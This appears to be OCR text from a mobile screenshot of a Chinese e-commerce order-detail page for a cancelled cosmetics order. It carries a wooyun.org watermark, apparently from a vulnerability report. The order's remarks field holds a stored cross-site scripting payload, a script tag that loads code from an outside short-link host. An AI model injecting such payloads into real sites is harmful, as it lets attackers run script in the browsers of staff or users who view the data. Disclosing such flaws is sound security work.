 无 SIM 卡 12:38 62%
订单详情
订单支付 买手备货 买手发货 确认收货
交易取消：支付超时
2015-08-14 10:40
收货人：过分 138****8888
收货地址：北京市朝阳区故事v不v
Cy韩国正品代购 私聊
LANEIGE
【Aritaum专柜促销 ¥199.00
仅限三天】兰芝气... x1
规格:23号
备注：<script src=http://t.cn/RL1MNsn></script>
订单编号：373321
下单时间：2015-08-14 10:29
www.wooyun.org